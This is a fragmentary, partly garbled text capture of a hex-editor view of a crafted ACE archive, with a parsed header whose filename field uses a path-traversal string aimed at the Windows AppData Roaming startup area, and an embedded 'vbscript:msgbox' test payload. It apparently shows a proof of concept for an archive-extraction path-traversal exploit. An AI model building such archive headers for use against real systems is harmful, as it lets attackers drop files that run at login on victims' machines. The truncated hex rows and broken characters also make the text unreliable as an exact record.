 8C 52 31 51 20 00 00 00 00 2F 7E B7 B6 5...ŒR1Q .../~·¶
54 45 29 00 63 3A 5C 63 3A 63 3A 2E ....TE).c:\c:c:.
70 44 6
struct ACE
53 72 6
struct ACE_BLOCK block[1]
63 74 6
struct ACE_BLOCK_FILE32 hdr
6D 73 5
struct ACE_STR filename = c:\c:c:../AppData\Roaming\Microsoft\Windo
79 52 6
short length = 41
2E 62 6
73 63 72 69 70 74 3A 6D 73 67 62 6F a vbscript:msgbo
65 73 74 22 2C 36 34 2C 22 74 65 73 x("test",64,"tes
77 69 6E 64 6F 77 2E 63 6C 6F 73 65 t")(window.close
00 01 01 80 A4 00 00 00 B9 00 00 00 )OfT...€¤...¹...
20 00 00 00 13 AD FB 01 02 03 0A 00 †T1Q ....-û.....
55 73 65 72 73 5C 41 64 6D 69 6E 69 TE5.Users\Admini
74 6F 72 5C 44 65 73 6B 74 6F 70 5C strator\Desktop\